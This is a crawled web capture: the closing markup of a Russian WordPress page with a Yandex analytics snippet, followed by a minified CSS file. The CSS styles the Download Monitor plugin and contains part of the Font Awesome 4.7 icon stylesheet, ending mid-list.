    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: text/css
request_url: https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css
body_size: 15894
content:
.download-box{width:250px;border:1px
solid #ccc;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-align:center;position:relative;margin:1em
auto;box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4)}.download-box
h1{margin:.5em 0!important}.download-box img.wp-post-image{margin:0;padding:0;display:block;width:100%;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.download-box .download-box-content{padding:0
1em 1em}.download-box .download-count{-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em;color:#777;text-shadow:0 1px 0 rgba(255,255,255,.5);background:#ddd;box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);position:absolute;top:0;right:0;padding:.6em;width:auto;min-width:1em;font-size:1em;text-align:center;vertical-align:middle;line-height:1em;border:1px
solid #bbb;margin:-.5em -.5em 0 0}.download-button{text-align:center;text-decoration:none;padding:.75em 1em;color:#fff;display:block;font-size:1.2em;line-height:1.5em;background-color:#09c;background-image:-webkit-linear-gradient(#009fd4,#09c,#0086b2);background-image:-moz-linear-gradient(#009fd4,#09c,#0086b2);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-shadow:0 -1px 0 rgba(0,0,0,.5);box-shadow:0 2px 4px rgba(0,0,0,.3),inset 0 1px 0 rgba(255,255,255,.4);border:1px
solid #0086b2;cursor:pointer}.download-button:hover{color:#fff;background-color:#09c;background-image:-webkit-linear-gradient(#09c,#0086b2);background-image:-moz-linear-gradient(#09c,#0086b2)}.download-button
small{font-size:.8em;opacity:.8;display:block}.filetype-icon{padding-left:19px;background-repeat:no-repeat;background-position:left;background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document.png)}.filetype-pdf{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-pdf.png)}.filetype-aif,.filetype-aifc,.filetype-aiff,.filetype-au,.filetype-kar,.filetype-m3u,.filetype-m4r,.filetype-mid,.filetype-midi,.filetype-mp2,.filetype-mp3,.filetype-mpga,.filetype-ra,.filetype-ram,.filetype-rm,.filetype-rpm,.filetype-snd,.filetype-wav,.filetype-wave{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-music.png)}.filetype-avi,.filetype-divx,.filetype-mov,.filetype-movie,.filetype-mp4,.filetype-mpe,.filetype-mpeg,.filetype-mpg,.filetype-mxu,.filetype-qt,.filetype-wmv{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-film.png)}.filetype-7z,.filetype-gz,.filetype-rar,.filetype-sit,.filetype-tar,.filetype-zip{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-zipper.png)}.filetype-csv,.filetype-tsv,.filetype-xls,.filetype-xlsx{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-excel.png)}.filetype-doc,.filetype-docx{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-word-text.png)}.filetype-ai{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-illustrator.png)}.filetype-swf{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-flash-movie.png)}.filetype-bmp,.filetype-djv,.filetype-eps,.filetype-gif,.filetype-ief,.filetype-jpe,.filetype-jpeg,.filetype-jpg,.filetype-pbm,.filetype-pgm,.filetype-png,.filetype-pnm,.filetype-ppm,.filetype-ps,.filetype-ras,.filetype-rgb,.filetype-tif,.filetype-tiff,.filetype-wbmp,.filetype-xbm,.filetype-xpm,.filetype-xwd{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-image.png)}.filetype-psd{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-photoshop.png)}.filetype-ppt,.filetype-pptx{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-powerpoint.png)}.filetype-as,.filetype-css,.filetype-htaccess,.filetype-htm,.filetype-html,.filetype-js,.filetype-php,.filetype-sql,.filetype-xml,.filetype-xsl{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-code.png)}.filetype-rtf,.filetype-rtx{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-text-image.png)}.filetype-txt{background-image:url(/saves/wp-content/plugins/download-monitor/assets/images/filetypes/document-text.png)}#content nav.download-monitor-pagination,nav.download-monitor-pagination{text-align:center}#content nav.download-monitor-pagination ul,nav.download-monitor-pagination
ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px
solid #eee;border-right:0;margin:1px}#content nav.download-monitor-pagination ul li,nav.download-monitor-pagination ul
li{border-right:1px solid #eee;padding:0;margin:0;float:left;display:inline;overflow:hidden}#content nav.download-monitor-pagination ul li a,#content nav.download-monitor-pagination ul li span,nav.download-monitor-pagination ul li a,nav.download-monitor-pagination ul li
span{margin:0;text-decoration:none;line-height:1em;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}#content nav.download-monitor-pagination ul li a:focus,#content nav.download-monitor-pagination ul li a:hover,#content nav.download-monitor-pagination ul li span.current,nav.download-monitor-pagination ul li a:focus,nav.download-monitor-pagination ul li a:hover,nav.download-monitor-pagination ul li
span.current{background:#eee;color:#888}.dlm_widget_downloads ul,.dlm_widget_downloads ul
li{list-style:none}@font-face{font-family:'FontAwesome';src:url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('/saves/wp-content/themes/mcluhan/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding: .2em .25em .15em;border:solid 0.08em #eee;border-radius: .1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right: .3em}.fa.fa-pull-right{margin-left: .3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right: .3em}.fa.pull-right{margin-left: .3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.